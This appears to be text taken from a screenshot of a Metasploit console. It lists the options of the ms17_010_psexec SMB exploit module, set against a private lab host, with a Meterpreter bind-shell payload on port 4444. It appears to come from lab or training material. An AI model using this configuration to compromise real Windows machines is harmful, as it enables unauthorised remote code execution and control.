 msf5 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak tran
saction
NAMEDPIPE no A named pipe that can be connected
to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.33.33 yes The target host(s), range CIDR ide
ntifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used
on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an
admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for auth
entication
SMBPass no The password for the specified use
rname
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.33.33 no The target address
Exploit target:
Id Name
-- ----
0 Automatic